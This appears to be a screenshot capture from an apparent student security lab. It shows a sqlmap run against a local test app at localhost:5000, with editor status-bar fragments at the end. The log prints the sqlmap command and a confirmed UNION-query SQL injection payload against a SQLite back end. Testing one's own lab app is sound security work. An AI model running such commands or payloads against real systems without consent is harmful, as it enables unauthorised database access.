 PS C:\bezopasnost\PR4\sqlmap> python sqlmap.py -u "http://localhost:5000/test-sql?id=1" --batch --crawl=2 --forms
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.11.3#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:14:48 /2025-11-12/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[22:14:48] [INFO] starting crawler for target URL 'http://localhost:5000/test-sql?id=1'
[22:14:48] [INFO] searching for links with depth 1
[22:14:50] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[22:14:50] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[22:14:52] [INFO] found a total of 4 targets
[1/4] Form:
POST http://localhost:5000/test-sql?id=1
POST data: input=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: input=] (Warning: blank fields detected): input=
do you want to fill blank fields with random values? [Y/n] Y
[22:14:52] [INFO] resuming back-end DBMS 'sqlite'
[22:14:52] [INFO] using 'C:\Users\legio\AppData\Local\sqlmap\output\results-11122025_1014pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qbbqq','QqVcGYKvqfzvxAEAzCizMwOqznjChScgBBiogucq'),'qjjpq')-- GRMH
---
do you want to exploit this SQL injection? [Y/n] Y
[22:14:54] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
SQL injection vulnerability has already been detected against 'localhost'. Do you want to skip further tests involving it? [Y/n] Y
[22:14:54] [INFO] skipping 'http://localhost:5000/login'
[22:14:54] [INFO] skipping 'http://localhost:5000/register'
[22:14:54] [INFO] skipping 'http://localhost:5000/test-sql?id=1'
[22:14:54] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\legio\AppData\Local\sqlmap\output\results-11122025_1014pm.csv'
[*] ending @ 22:14:54 /2025-11-12/
PS C:\bezopasnost\PR4\sqlmap>
python
powers...
Ln 171, Col 59 (6029 selected) Spaces: 4 UTF-8 CRLF {} Python 3.13.0 Go Live Prettier
L
Y
.97
W
РУС
22:18
12.11.2025
2